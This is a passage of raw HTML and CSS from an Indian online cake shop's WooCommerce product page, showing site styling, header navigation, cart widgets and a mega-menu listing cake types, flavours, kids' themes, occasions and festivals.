	margin-top: 22px;
}

.screen-reader-text{display:none;}

[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #411c11;
    border: 2px solid #411c11;
}

/* code by KM */
.vc_btn3.vc_btn3-size-md {
	  background-color: #411c11;
  
}
.yith-wacp-mini-cart-icon, .yith-wacp-mini-cart-count {
	display:none;
}

#wps-slider-section #sp-woo-product-slider-25492.wps-product-section ul.slick-dots li button{
	display:none;
}
.wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill{
	height:300px;
}

.section-content{
	margin-left: 20px;
  margin-right: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>


</head>

<body class="product-template-default single single-product postid-24247 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary mega-menu-primary-mobile full-width box-shadow lightbox nav-dropdown-has-arrow has-lightbox wpb-js-composer js-comp-ver-6.1 vc_responsive">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-25465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/" class="nav-top-link">Cake</a></li>
<li id="menu-item-25466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/" class="nav-top-link">Flowers</a></li>
<li id="menu-item-25467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/" class="nav-top-link">Combo</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/CakeCarnivalIndian" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/cakecarnival/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#62010309070103100c0b14030e040d0d0622050f030b0e4c010d0f" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:97732 67676" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://cakecarnival.com/" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" rel="home">
    <img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header_logo header-logo" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /><img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header-logo-dark" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button circle is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://cakecarnival.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://cakecarnival.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-medium nav-uppercase">
                    <li class="header-divider"></li><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="header-divider"></li>                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://cakecarnival.com">Home</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/birthday-cake/birthday-cake-500g/">Birthday Cake 500g</a></nav></div>
	  </div>
